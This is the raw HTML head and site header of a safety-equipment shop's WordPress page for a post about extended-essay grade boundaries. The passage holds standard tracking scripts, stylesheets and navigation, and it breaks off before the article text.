

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ras-safety.com/index.php/2022/09/07/extended-essay-common-rubric-grade-boundaries-and-percentages/
body_size: 41550
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FJFV4L');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ras-safety.com/xmlrpc.php">

	<title>Extended Essay Common Rubric Grade Boundaries And Percentages &#8211; Ras Safety</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Feed" href="https://ras-safety.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Comments Feed" href="https://ras-safety.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Extended Essay Common Rubric Grade Boundaries And Percentages Comments Feed" href="https://ras-safety.com/index.php/2022/09/07/extended-essay-common-rubric-grade-boundaries-and-percentages/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ras-safety.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fras-safety.com%2Findex.php%2F2022%2F09%2F07%2Fextended-essay-common-rubric-grade-boundaries-and-percentages%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ras-safety.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fras-safety.com%2Findex.php%2F2022%2F09%2F07%2Fextended-essay-common-rubric-grade-boundaries-and-percentages%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://ras-safety.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ras-safety.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/style-elementor.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://ras-safety.com/wp-content/uploads/elementor/css/post-12.css?ver=1696707551' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_528910-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-header_528910-1613994874.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-theme_settings_default-1614325910.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ras-safety.com/wp-content/themes/woodmart-child/style.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/device.min.js?ver=5.3.4" id="woodmart-device-js"></script>
<link rel="https://api.w.org/" href="https://ras-safety.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ras-safety.com/index.php/wp-json/wp/v2/posts/9848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ras-safety.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.0.3" />
<link rel="canonical" href="https://ras-safety.com/index.php/2022/09/07/extended-essay-common-rubric-grade-boundaries-and-percentages/" />
<link rel='shortlink' href='https://ras-safety.com/?p=9848' />
<meta name="theme-color" content="">			<link rel="shortcut icon" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>		
		
		</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-9848 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-12">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FJFV4L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158028375-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158028375-1');
</script>
	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><h6><strong><strong><span style="color: #ffffff;">info@ras-safety.com</span></strong></strong></h6></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2022/09/07/extended-essay-common-rubric-grade-boundaries-and-percentages/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2022/09/07/extended-essay-common-rubric-grade-boundaries-and-percentages/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-icon">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--><div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-navigation-menu-container"><ul id="menu-navigation-menu" class="menu"><li id="menu-item-9318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9318 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9242 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About US</span></a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9286 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-with-bg" action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-63"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/" data-val="pody-protection" data-title="Body Protection" >Body Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" data-val="disposable" data-title="Disposable" >Disposable</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" data-val="fire-retardant-coverall" data-title="Fire Retardant Coverall" >Fire Retardant Coverall</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" data-val="fireman-suit" data-title="Fireman Suit" >Fireman Suit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/eye-protection/" data-val="eye-protection" data-title="Eye Protection" >Eye Protection</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/fall-protection/" data-val="fall-protection" data-title="Fall Protection" >Fall Protection</a>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/hand-protection/" data-val="hand-protection" data-title="Hand Protection" >Hand Protection</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/head-protection/" data-val="head-protection" data-title="Head Protection" >Head Protection</a>
</li>
	<li class="cat-item cat-item-69"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/" data-val="respiratory-protection" data-title="Respiratory Protection" >Respiratory Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/emergency-breathing-appratus/" data-val="emergency-breathing-appratus" data-title="Emergency Breathing Appratus" >Emergency Breathing Appratus</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
<ul class='children'>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/electrical-safety/" data-val="electrical-safety" data-title="Electrical Safety" >Electrical Safety</a>
</li>
</ul>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
